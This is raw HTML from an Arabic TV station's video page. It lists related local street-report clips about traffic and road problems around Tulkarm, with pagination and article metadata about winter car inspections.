            <div class="aiovg-item-video aiovg-item-video-671701 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="671701">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a8%d9%88%d8%a7%d8%a8%d8%a9-%d8%ac%d8%a8%d8%a7%d8%b1%d8%a9-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%8a%d9%86-%d9%88%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/x3_qJzarGtc/maxresdefault.jpg" alt="بوابة جبارة.. معاناة المواطنين وشهادات من واقع مرير" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/x3_qJzarGtc/maxresdefault.jpg" alt="بوابة جبارة.. معاناة المواطنين وشهادات من واقع مرير" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:08:50</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a8%d9%88%d8%a7%d8%a8%d8%a9-%d8%ac%d8%a8%d8%a7%d8%b1%d8%a9-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%8a%d9%86-%d9%88%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa" class="aiovg-link-title">بوابة جبارة.. معاناة المواطنين وشهادات من واقع مرير</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">90</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat" class="aiovg-link-category">نبض الشارع</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-671702 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="671702">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-%d8%b4%d8%a7%d8%b1%d8%b9-%d9%85%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84%d8%b7%d9%8a%d8%a8%d8%a9-%d9%88%d8%b4%d8%a7%d8%b1%d8%b9-%d9%86%d8%a7%d8%a8%d9%84" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/hTjvbf_Au8E/maxresdefault.jpg" alt="نبض الشارع: شارع معبر الطيبة وشارع نابلس معاناة يومية تؤرق المواطن الكرمي" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/hTjvbf_Au8E/maxresdefault.jpg" alt="نبض الشارع: شارع معبر الطيبة وشارع نابلس معاناة يومية تؤرق المواطن الكرمي" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:05:12</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-%d8%b4%d8%a7%d8%b1%d8%b9-%d9%85%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84%d8%b7%d9%8a%d8%a8%d8%a9-%d9%88%d8%b4%d8%a7%d8%b1%d8%b9-%d9%86%d8%a7%d8%a8%d9%84" class="aiovg-link-title">نبض الشارع: شارع معبر الطيبة وشارع نابلس معاناة يومية تؤرق المواطن الكرمي</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">71</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat" class="aiovg-link-category">نبض الشارع</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-671703 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="671703">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%b4%d8%a7%d8%b1%d8%b9-%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d8%b9%d8%b4%d8%a8%d8%a9-%d8%a7%d9%84%d9%88%d8%a7%d8%af-%d8%a3%d8%ad%d8%af-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%af" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/pmpSa_6Ng9w/maxresdefault.jpg" alt="شارع الموت.. عشبة الواد أحد أسباب الحوادث المتكررة على الطريق الواصل بين نور شمس ومفرق بلعا بطولكرم" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/pmpSa_6Ng9w/maxresdefault.jpg" alt="شارع الموت.. عشبة الواد أحد أسباب الحوادث المتكررة على الطريق الواصل بين نور شمس ومفرق بلعا بطولكرم" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:05:47</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%b4%d8%a7%d8%b1%d8%b9-%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d8%b9%d8%b4%d8%a8%d8%a9-%d8%a7%d9%84%d9%88%d8%a7%d8%af-%d8%a3%d8%ad%d8%af-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%af" class="aiovg-link-title">شارع الموت.. عشبة الواد أحد أسباب الحوادث المتكررة على الطريق الواصل بين نور شمس ومفرق بلعا بطولكرم</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">85</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat" class="aiovg-link-category">نبض الشارع</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-671704 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="671704">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%87%d9%85%d9%88%d9%85-%d8%a7%d9%84%d8%b3%d8%a7%d8%a6%d9%82%d9%8a%d9%86-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85%d9%8a%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d9%86%d9%82%d8%b5-%d8%a7%d9%84%d8%ae%d8%af%d9%85" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/dtv973uPb-Q/maxresdefault.jpg" alt="هموم السائقين العموميين: بين نقص الخدمات وتأثيرات الحرب" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/dtv973uPb-Q/maxresdefault.jpg" alt="هموم السائقين العموميين: بين نقص الخدمات وتأثيرات الحرب" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:11:31</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%87%d9%85%d9%88%d9%85-%d8%a7%d9%84%d8%b3%d8%a7%d8%a6%d9%82%d9%8a%d9%86-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85%d9%8a%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d9%86%d9%82%d8%b5-%d8%a7%d9%84%d8%ae%d8%af%d9%85" class="aiovg-link-title">هموم السائقين العموميين: بين نقص الخدمات وتأثيرات الحرب</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">72</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat" class="aiovg-link-category">نبض الشارع</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-671705 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="671705">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-%d9%85%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d8%aa-%d9%84%d8%ad%d9%84-%d8%a3%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%88%d8%b1-%d9%81%d9%8a" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/BQwEVQvLhe0/maxresdefault.jpg" alt="نبض الشارع - مطالبات لحل أزمة المرور في منطقة جامعة خضوري" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/BQwEVQvLhe0/maxresdefault.jpg" alt="نبض الشارع - مطالبات لحل أزمة المرور في منطقة جامعة خضوري" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:04:30</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-%d9%85%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d8%aa-%d9%84%d8%ad%d9%84-%d8%a3%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%88%d8%b1-%d9%81%d9%8a" class="aiovg-link-title">نبض الشارع &#8211; مطالبات لحل أزمة المرور في منطقة جامعة خضوري</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">90</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat" class="aiovg-link-category">نبض الشارع</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                </div>
    
    <aiovg-pagination class="aiovg-pagination aiovg-pagination-ajax aiovg-text-center" data-params='{"title":"\u0641\u064a\u062f\u064a\u0648\u0647\u0627\u062a \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0639\u062c\u0628\u0643","template":"classic","category":[87],"tag":[],"include":"","exclude":543068,"orderby":"date","order":"desc","featured":0,"related":1,"slider_layout":"thumbnails","ratio":"56.25%","columns":3,"limit":10,"thumbnail_style":"standard","show_player_title":false,"show_player_description":false,"show_player_like_button":false,"show_player_comment_button":false,"show_player_playlist_button":false,"show_count":0,"show_title":true,"show_category":true,"show_tag":true,"show_date":false,"show_user":false,"show_views":true,"show_likes":false,"show_dislikes":false,"show_comments":false,"show_duration":true,"show_excerpt":false,"title_length":0,"excerpt_length":75,"show_pagination":true,"show_more":0,"more_label":"Show More","more_link":"","arrows":1,"arrow_size":24,"arrow_radius":12,"arrow_top_offset":30,"arrow_left_offset":-15,"arrow_right_offset":-15,"arrow_bg_color":"#08c","arrow_icon_color":"#fff","dots":1,"dot_size":24,"dot_color":"#08c","slider_autoplay":0,"autoplay_speed":5000,"playlist_position":"right","playlist_color":"dark","playlist_width":250,"playlist_height":250,"autoadvance":0,"link_title":0,"deeplinking":0,"filters_reset_button":0,"categories_orderby":"name","categories_order":"asc","player_autoplay":1,"player_loop":0,"player_muted":0,"player_playpause":true,"player_current":true,"player_progress":true,"player_duration":true,"player_tracks":true,"player_chapters":false,"player_speed":true,"player_quality":true,"player_volume":true,"player_pip":false,"player_fullscreen":true,"player_share":false,"player_embed":false,"player_download":false,"source":"videos","count":922,"paged":2,"pagination_ajax":1,"deeplink_video":0,"show_player_category":0,"show_player_tag":0,"uid":"697648f04b5b51","shortcode":"aiovg_related_videos"}' data-current="2"><div class="aiovg-pagination-links"><a class="prev page-numbers" href="https://alfajertv.com/play/%D9%85%D8%A7%D8%B0%D8%A7-%D8%AA%D8%B9%D8%B1%D9%81-%D8%B9%D9%86-%D8%A7%D9%84%D9%81%D8%AD%D8%B5-%D8%A7%D9%84%D8%B4%D8%AA%D9%88%D9%8A-%D9%84%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA-%D8%9F">&laquo;</a><a class="page-numbers" href="https://alfajertv.com/play/%D9%85%D8%A7%D8%B0%D8%A7-%D8%AA%D8%B9%D8%B1%D9%81-%D8%B9%D9%86-%D8%A7%D9%84%D9%81%D8%AD%D8%B5-%D8%A7%D9%84%D8%B4%D8%AA%D9%88%D9%8A-%D9%84%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA-%D8%9F">1</a><span aria-current="page" class="page-numbers current">2</span><a class="page-numbers" href="https://alfajertv.com/play/%D9%85%D8%A7%D8%B0%D8%A7-%D8%AA%D8%B9%D8%B1%D9%81-%D8%B9%D9%86-%D8%A7%D9%84%D9%81%D8%AD%D8%B5-%D8%A7%D9%84%D8%B4%D8%AA%D9%88%D9%8A-%D9%84%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA-%D8%9F/page/3">3</a><a class="page-numbers" href="https://alfajertv.com/play/%D9%85%D8%A7%D8%B0%D8%A7-%D8%AA%D8%B9%D8%B1%D9%81-%D8%B9%D9%86-%D8%A7%D9%84%D9%81%D8%AD%D8%B5-%D8%A7%D9%84%D8%B4%D8%AA%D9%88%D9%8A-%D9%84%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA-%D8%9F/page/4">4</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://alfajertv.com/play/%D9%85%D8%A7%D8%B0%D8%A7-%D8%AA%D8%B9%D8%B1%D9%81-%D8%B9%D9%86-%D8%A7%D9%84%D9%81%D8%AD%D8%B5-%D8%A7%D9%84%D8%B4%D8%AA%D9%88%D9%8A-%D9%84%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA-%D8%9F/page/93">93</a><a class="next page-numbers" href="https://alfajertv.com/play/%D9%85%D8%A7%D8%B0%D8%A7-%D8%AA%D8%B9%D8%B1%D9%81-%D8%B9%D9%86-%D8%A7%D9%84%D9%81%D8%AD%D8%B5-%D8%A7%D9%84%D8%B4%D8%AA%D9%88%D9%8A-%D9%84%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA-%D8%9F/page/3">&raquo;</a></div><div class="aiovg-pagination-info aiovg-text-muted aiovg-text-small">Page 2 of 93</div></aiovg-pagination></div>
			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=543068' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2021-11-17T12:21:18+03:00","datePublished":"2021-11-17T12:21:18+03:00","dateModified":"2021-11-17T12:21:18+03:00","headline":"\u0645\u0627\u0630\u0627 \u062a\u0639\u0631\u0641 \u0639\u0646 \u0627\u0644\u0641\u062d\u0635 \u0627\u0644\u0634\u062a\u0648\u064a \u0644\u0644\u0633\u064a\u0627\u0631\u0627\u062a \u061f","name":"\u0645\u0627\u0630\u0627 \u062a\u0639\u0631\u0641 \u0639\u0646 \u0627\u0644\u0641\u062d\u0635 \u0627\u0644\u0634\u062a\u0648\u064a \u0644\u0644\u0633\u064a\u0627\u0631\u0627\u062a \u061f","keywords":[],"url":"https:\/\/alfajertv.com\/play\/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d9%81%d8%ad%d8%b5-%d8%a7%d9%84%d8%b4%d8%aa%d9%88%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%9f","description":"","copyrightYear":"2021","articleSection":[],"articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/play\/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d9%81%d8%ad%d8%b5-%d8%a7%d9%84%d8%b4%d8%aa%d9%88%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%9f","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"ibalawi","url":"https:\/\/alfajertv.com\/author\/ibalawi"}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
